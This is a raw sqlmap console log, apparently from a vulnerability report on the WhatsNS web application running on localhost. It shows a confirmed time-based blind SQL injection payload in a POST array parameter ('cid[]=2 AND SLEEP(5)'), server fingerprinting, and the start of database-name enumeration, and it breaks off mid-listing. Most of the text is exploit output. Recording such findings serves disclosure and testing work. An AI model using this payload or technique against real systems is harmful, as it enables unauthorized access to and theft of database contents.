 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:55:16 /2019-04-22/
[16:55:16] [INFO] parsing HTTP request from '1.txt'
Array-like data found in POST data. Do you want to process it? [Y/n/q] Y
[16:55:17] [INFO] resuming back-end DBMS 'mysql'
[16:55:17] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://127.0.0.1/whatsns/index.php?user/login.html'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Array-like #2* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: hiddencid=0&cid[]=2 AND SLEEP(5)&corder2=0&order[]=2&corder1=1&order[]=1
---
[16:55:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[16:55:19] [INFO] fetching database names
[16:55:19] [INFO] fetching number of databases
[16:55:19] [INFO] resumed: 16
[16:55:19] [INFO] resumed: information_schema
[16:55:19] [INFO] resumed: 123
[16:55:19] [INFO] resumed: